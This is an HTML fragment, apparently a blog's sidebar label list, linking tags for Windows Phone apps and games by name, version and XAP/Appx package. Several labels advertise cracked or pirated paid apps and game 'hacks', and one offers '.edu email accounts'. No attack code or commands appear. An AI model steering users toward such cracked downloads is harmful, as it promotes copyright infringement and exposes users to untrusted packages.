<a dir='ltr' href='http://www.smartphonehacker.com/search/label/5translate'>5translate</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/5translate%20v2015.215.1024.1508'>5translate v2015.215.1024.1508</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/5translate%20Windows%20Phone%20Appx'>5translate Windows Phone Appx</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/6tag'>6tag</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/6tag%20for%20windows%20phone%208'>6tag for windows phone 8</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/6tag%20para%20windows%20phone%207.5'>6tag para windows phone 7.5</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/6tag%20para%20windows%20phone%207.8'>6tag para windows phone 7.8</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/6tag%20para%20windows%20phone%208'>6tag para windows phone 8</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/6tag%20v3.4.3.0'>6tag v3.4.3.0</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/6tag%20windows%20phone%20download'>6tag windows phone download</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/6tag%20Windows%20Phone%20Xap'>6tag Windows Phone Xap</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/6tag%20%D0%B4%D0%BB%D1%8F%20windows%20phone%208'>6tag для windows phone 8</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/9Gag'>9Gag</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/9Gag%20v2.4.7.1'>9Gag v2.4.7.1</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/9Gag%20v2.4.7.1%20Windows%20Phone%20Xap'>9Gag v2.4.7.1 Windows Phone Xap</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/amazing%20alex%20game'>amazing alex game</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/amazing%20alex%20game%20free%20download'>amazing alex game free download</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/amazing%20alex%20windows%20phone%20xap%20cracked'>amazing alex windows phone xap cracked</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/amazing%20alex%20xap%20wp8'>amazing alex xap wp8</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/amazing%20spider%20man%202%20game%20for%20windows%20phone'>amazing spider man 2 game for windows phone</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Amazing%20Weather%20HD'>Amazing Weather HD</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Amazing%20Weather%20HD%20v4.3.0.6%20%E2%80%93%20Windows%20Phone%20XAP'>Amazing Weather HD v4.3.0.6 &#8211; Windows Phone XAP</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Amazing%20Weather%20HD%20Windows%20Phone%20XAP'>Amazing Weather HD Windows Phone XAP</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/angry%20birds%20go%20for%20windows%20phone%208'>angry birds go for windows phone 8</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/angry%20birds%20go%20hack%20for%20windows%20phone'>angry birds go hack for windows phone</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/angry%20birds%20go%20windows%20phone%208%20512%20ram'>angry birds go windows phone 8 512 ram</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/angry%20birds%20go%20windows%20phone%20brasil'>angry birds go windows phone brasil</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/angry%20birds%20go%20%D0%B4%D0%BB%D1%8F%20windows%20phone%208'>angry birds go для windows phone 8</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Angry%20Birds%20Space'>Angry Birds Space</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Angry%20Birds%20Space%20v2.1.3.0'>Angry Birds Space v2.1.3.0</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Angry%20Birds%20Space%20v2.1.3.0%20%20Windows%20Phone%20Xap'>Angry Birds Space v2.1.3.0  Windows Phone Xap</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Angry%20Birds%20Space%20v2.1.3.0%20free%20download%20now%20.'>Angry Birds Space v2.1.3.0 free download now .</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Angry%20Birds%20Space%20windows%20phone%20xap'>Angry Birds Space windows phone xap</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/asphalt%205%20for%20windows%20phone'>asphalt 5 for windows phone</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/asphalt%205%20for%20windows%20phone%207%20free%20download'>asphalt 5 for windows phone 7 free download</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/asphalt%205%20for%20windows%20phone%208%20free'>asphalt 5 for windows phone 8 free</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/asphalt%205%20for%20windows%20phone%208%20free%20download'>asphalt 5 for windows phone 8 free download</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Asphalt%207%20Heat%20v1.1.0.0'>Asphalt 7 Heat v1.1.0.0</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Asphalt%207%20Heat%20v1.1.0.0%20xap'>Asphalt 7 Heat v1.1.0.0 xap</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/asphalt%207%20heat%20windows%20phone'>asphalt 7 heat windows phone</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/asphalt%207%20heat%20windows%20phone%208%20download'>asphalt 7 heat windows phone 8 download</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/asphalt%207%20heat%20windows%20phone%208%20free%20download'>asphalt 7 heat windows phone 8 free download</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/asphalt%208%20airborne%20for%20windows%20phone%208%20free%20download'>asphalt 8 airborne for windows phone 8 free download</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/asphalt%208%20airborne%20for%20windows%20phone%208.1'>asphalt 8 airborne for windows phone 8.1</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Asphalt%208%3A%20Airborne%20v1.7.0.10%20Windows%20Phone%20Xap'>Asphalt 8: Airborne v1.7.0.10 Windows Phone Xap</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Asphalt%208%3A%20Airborne%20Windows%20Phone%20Xap%20free%20download'>Asphalt 8: Airborne Windows Phone Xap free download</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/assassin%20creed%20pirates%20for%20windows%20phone'>assassin creed pirates for windows phone</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/assassin%20creed%20pirates%20hack'>assassin creed pirates hack</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/assassin%20creed%20pirates%20v1.0.0.0'>assassin creed pirates v1.0.0.0</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/assassin%20creed%20pirates%20xap'>assassin creed pirates xap</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Assassin%20Plus'>Assassin Plus</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Assassin%20Plus%20v1.0.0.0'>Assassin Plus v1.0.0.0</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Assassin%20Plus%20windows%20phone%20xap'>Assassin Plus windows phone xap</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Assassin%E2%80%99s%20Creed'>Assassin&#8217;s Creed</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Assassin%E2%80%99s%20Creed%20Alta%C3%AFr%E2%80%99s%20Chronicles%20HD'>Assassin&#8217;s Creed Altaïr&#8217;s Chronicles HD</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Assassin%E2%80%99s%20Creed%20Alta%C3%AFr%E2%80%99s%20Chronicles%20HD%20Windows%20Phone%20Xap'>Assassin&#8217;s Creed Altaïr&#8217;s Chronicles HD Windows Phone Xap</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/BADLAND'>BADLAND</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/BADLAND%20for%20windows%20phone'>BADLAND for windows phone</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/BADLAND%20v2.5.0.0'>BADLAND v2.5.0.0</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/badland%20windows%20phone%208'>badland windows phone 8</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/badland%20windows%20phone%20free'>badland windows phone free</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/BADLAND%20windows%20phone%20xap%20free%20download'>BADLAND windows phone xap free download</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Battery%20Status'>Battery Status</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Battery%20Status%20%28Full%20Version%29'>Battery Status (Full Version)</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Battery%20Status%20%28Full%20Version%29%20v2.4.0.3%20%E2%80%93%20Windows%20Phone%20Xap'>Battery Status (Full Version) v2.4.0.3 &#8211; Windows Phone Xap</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Battery%20Status%20v2.4.0.3'>Battery Status v2.4.0.3</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Battery%20Status%20Windows%20Phone%20Xap'>Battery Status Windows Phone Xap</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/best%20dns%20server'>best dns server</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/best%20dns%20server%20for%20bsnl'>best dns server for bsnl</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/best%20foursquare%20app%20for%20windows%20phone'>best foursquare app for windows phone</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/best%20pc%20remote%20for%20windows%20phone'>best pc remote for windows phone</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/blackorder'>blackorder</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/blackorder%20for%20windows%20phone'>blackorder for windows phone</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/blackorder%20windows%20phone%20xap'>blackorder windows phone xap</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/blackorder%20windows%20phone%20xap%20free%20download'>blackorder windows phone xap free download</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/blitz%20brigade%20for%20windows%20phone'>blitz brigade for windows phone</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/blitz%20brigade%20free%20download%20for%20windows%20phone'>blitz brigade free download for windows phone</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/blitz%20brigade%20free%20xap'>blitz brigade free xap</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/blitz%20brigade%20xap%20download'>blitz brigade xap download</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/bluetooth%20pc%20remote%20windows%20phone%208'>bluetooth pc remote windows phone 8</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/bookmark%20tiles%20for%20windows%20phone'>bookmark tiles for windows phone</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Bookmark%20Tiles%20free%20download%20for%20windows%20phone%208.1'>Bookmark Tiles free download for windows phone 8.1</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Bookmark%20Tiles%20v1.2.3.0'>Bookmark Tiles v1.2.3.0</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Brotherhood%20of%20Violence%20v1.0.7.0'>Brotherhood of Violence v1.0.7.0</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/brotherhood%20of%20violence%20windows%20phone'>brotherhood of violence windows phone</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/brotherhood%20of%20violence%20windows%20phone%20xap'>brotherhood of violence windows phone xap</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/candy%20crush%20saga%20for%20windows%20phone%208'>candy crush saga for windows phone 8</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/candy%20crush%20saga%20for%20windows%20phone%208.1'>candy crush saga for windows phone 8.1</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/candy%20crush%20saga%20for%20windows%20phone%208.1%20download'>candy crush saga for windows phone 8.1 download</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/candy%20crush%20saga%20for%20windows%20phone%20download'>candy crush saga for windows phone download</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Carcassonne'>Carcassonne</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Carcassonne%20v2.1.5.1601'>Carcassonne v2.1.5.1601</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Carcassonne%20Windows%20Phone%20Xap'>Carcassonne Windows Phone Xap</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/castle%20of%20illusion'>castle of illusion</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/castle%20of%20illusion%20for%20windows%20phone%202014'>castle of illusion for windows phone 2014</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/castle%20of%20illusion%20windows%20phone'>castle of illusion windows phone</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Castle%20Of%20Illusion%20Windows%20Phone%20Xap'>Castle Of Illusion Windows Phone Xap</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/ccplayer%20pro'>ccplayer pro</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/ccplayer%20pro%20windows%20phone'>ccplayer pro windows phone</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/ccplayer%20pro%20xap'>ccplayer pro xap</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/change%20lock%20screen%20windows%20phone%208.1'>change lock screen windows phone 8.1</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Cheat'>Cheat</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/CloudMesh%20Pro'>CloudMesh Pro</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/CloudMesh%20Pro%20for%20windows%20phone'>CloudMesh Pro for windows phone</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/CloudMesh%20Pro%20for%20windows%20phone%208.1'>CloudMesh Pro for windows phone 8.1</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/CloudMesh%20Pro%20free%20download%20for%20windows%20phone'>CloudMesh Pro free download for windows phone</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/CloudMesh%20Pro%20xap%20free%20download'>CloudMesh Pro xap free download</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/color%20note%20windows%20phone'>color note windows phone</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/colornote%20app%20for%20windows%20phone'>colornote app for windows phone</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Confirms%20gabriel%20Aul'>Confirms gabriel Aul</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Cortana%20commercials%20for%20Valentines%20Day'>Cortana commercials for Valentines Day</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/cracked%20windows%20phone%20xap'>cracked windows phone xap</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Dead%20Trigger%202'>Dead Trigger 2</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Dead%20Trigger%202%20free%20download%20for%20windows%20phone%208.1'>Dead Trigger 2 free download for windows phone 8.1</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Dead%20Trigger%202%20Windows%20Phone%20Appx'>Dead Trigger 2 Windows Phone Appx</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/design%20for%20windows%20phone'>design for windows phone</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/design%20for%20windows%20phone%208'>design for windows phone 8</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/design%20free%20download%20windows%20phone'>design free download windows phone</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Despicable%20Me'>Despicable Me</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Despicable%20Me%20for%20windows%20phone%208'>Despicable Me for windows phone 8</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Despicable%20Me%3A%20Minion%20Rush'>Despicable Me: Minion Rush</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Despicable%20Me%3A%20Minion%20Rush%20for%20windows%20phone'>Despicable Me: Minion Rush for windows phone</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Despicable%20Me%3A%20Minion%20Rush%20windows%20phone%20xap%20free%20download'>Despicable Me: Minion Rush windows phone xap free download</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/developer%20unlock'>developer unlock</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Doodle%20Tanks'>Doodle Tanks</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Doodle%20Tanks%20v2015.425.1912.4649'>Doodle Tanks v2015.425.1912.4649</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Doodle%20Tanks%20Windows%20Phone%20Appx'>Doodle Tanks Windows Phone Appx</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Double-height%20Live%20Tiles'>Double-height Live Tiles</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Double-height%20Live%20Tiles%20may%20not%20make%20it%20to%20the%20final%20release%20of%20Windows%2010%20Mobile'>Double-height Live Tiles may not make it to the final release of Windows 10 Mobile</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Download'>Download</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/download%20free%20games%20for%20windows%20phone%208'>download free games for windows phone 8</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/download%20mass%20effect%20infiltrator%20for%20windows%20phone'>download mass effect infiltrator for windows phone</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/download%20paid%20games%20free%20on%20windows%20phone%208'>download paid games free on windows phone 8</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/download%20paid%20windows%20phone%20apps%20for%20free'>download paid windows phone apps for free</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/download%20Remote%20Device%20Manager'>download Remote Device Manager</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/download%20windows%20phone%20apps'>download windows phone apps</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/download%20windows%20phone%20games%20xap'>download windows phone games xap</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/download%20windows%20phone%20paid%20apps%20for%20free'>download windows phone paid apps for free</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/download%20windows%20phone%20paid%20games%20for%20free'>download windows phone paid games for free</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/dream%20league%20soccer%20for%20windows%20phone'>dream league soccer for windows phone</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/dream%20league%20soccer%20windows%20phone%20download'>dream league soccer windows phone download</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Dungeon%20Hunter'>Dungeon Hunter</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/dungeon%20hunter%204%20for%20windows%20phone'>dungeon hunter 4 for windows phone</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/dungeon%20hunter%204%20hack%20for%20windows%20phone%208'>dungeon hunter 4 hack for windows phone 8</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Dungeon%20Hunter%204%20v1.0.1.5'>Dungeon Hunter 4 v1.0.1.5</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/dungeon%20hunter%204%20windows%20phone%208%20download'>dungeon hunter 4 windows phone 8 download</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Dungeon%20Hunter%205'>Dungeon Hunter 5</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Dungeon%20Hunter%205%20v1.0.0.8'>Dungeon Hunter 5 v1.0.0.8</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Dungeon%20Hunter%205%20windows%20phone%20xap'>Dungeon Hunter 5 windows phone xap</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Easy%20Transfer%20Pro'>Easy Transfer Pro</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Easy%20Transfer%20Pro%20v2.3.0.1'>Easy Transfer Pro v2.3.0.1</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Easy%20Transfer%20Pro%20v2.3.0.1%20Windows%20Phone%20Xap'>Easy Transfer Pro v2.3.0.1 Windows Phone Xap</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Easy%20Transfer%20Pro%20Windows%20Phone%20Xap'>Easy Transfer Pro Windows Phone Xap</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/emipsx%20for%20windows%20phone'>emipsx for windows phone</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/emipsx%20for%20windows%20phone%208'>emipsx for windows phone 8</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/emipsx%20windows%20phone%208%20download'>emipsx windows phone 8 download</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/emipsx%20windows%20phone%208%20free'>emipsx windows phone 8 free</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/emipsx%20windows%20phone%20cracked'>emipsx windows phone cracked</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/fifa%2014%20cheat%20for%20windows%20phone'>fifa 14 cheat for windows phone</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/fifa%2014%20for%20windows%20phone%20512%20ram'>fifa 14 for windows phone 512 ram</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/fifa%2014%20for%20windows%20phone%208'>fifa 14 for windows phone 8</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/fifa%2014%20for%20windows%20phone%208%20download'>fifa 14 for windows phone 8 download</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/fifa%2014%20for%20windows%20phone%208%20free%20download'>fifa 14 for windows phone 8 free download</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/fifa%2014%20for%20windows%20phone%208.1'>fifa 14 for windows phone 8.1</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/find'>find</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/folders%20pro%20advanced%20file%20manager%20xap%20apps'>folders pro advanced file manager xap apps</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/folders%20pro%20advanced%20file%20manager%20xap%20cracked'>folders pro advanced file manager xap cracked</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/folders%20pro%20advanced%20file%20manager%20xap%20download'>folders pro advanced file manager xap download</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/folders%20pro%20advanced%20file%20manager%20xap%20lumia'>folders pro advanced file manager xap lumia</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Forest'>Forest</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Forest%20v2014.1226.145.5517'>Forest v2014.1226.145.5517</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Forest%20Windows%20Phone%20Appx'>Forest Windows Phone Appx</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/foursquare%20app%20for%20windows%20phone'>foursquare app for windows phone</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/foursquare%20app%20for%20windows%20phone%20apps'>foursquare app for windows phone apps</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/foursquare%20app%20windows%20phone%207'>foursquare app windows phone 7</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/foursquare%20windows%20phone%208%20app'>foursquare windows phone 8 app</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/free%20download%20assassin%20creed%20pirates%20for%20windows%20phone'>free download assassin creed pirates for windows phone</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/free%20download%20gta%20sanandreas%20for%20windows%20phone%208'>free download gta sanandreas for windows phone 8</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/free%20download%20Lost%20Echo%20for%20windows%20phone'>free download Lost Echo for windows phone</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/free%20download%20paid%20apps%20for%20windows%20phone%208'>free download paid apps for windows phone 8</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/free%20download%20windows%20phone%208%20games'>free download windows phone 8 games</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/free%20download%20windows%20phone%20apps'>free download windows phone apps</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/free%20windows%20phone%20games'>free windows phone games</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/free%20xap%20download'>free xap download</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Full%20Version'>Full Version</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/get%20paid%20windows%20phone%20apps%20for%20free'>get paid windows phone apps for free</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/get%20paid%20windows%20phone%20paid%20apps%20for%20free'>get paid windows phone paid apps for free</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Giving%20out%20.edu%20email%20accounts%20%E2%80%93%20Check%20this%20post'>Giving out .edu email accounts &#8211; Check this post</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Glow%20Air%20Hockey'>Glow Air Hockey</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Glow%20Air%20Hockey%20v1.2.0.0'>Glow Air Hockey v1.2.0.0</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Glow%20Air%20Hockey%20v1.2.0.0%20%20%20Windows%20Phone%20Xap'>Glow Air Hockey v1.2.0.0   Windows Phone Xap</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Glow%20Air%20Hockey%20Windows%20Phone%20Xap'>Glow Air Hockey Windows Phone Xap</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/GoodAp%20Checklist%20%20windows%20phone%20xap'>GoodAp Checklist  windows phone xap</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/goodap%20checklist%20for%20windows%20phone%20apps'>goodap checklist for windows phone apps</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/GoodAp%20Checklist%20v1.2.0.0'>GoodAp Checklist v1.2.0.0</a>
</li>
<li>
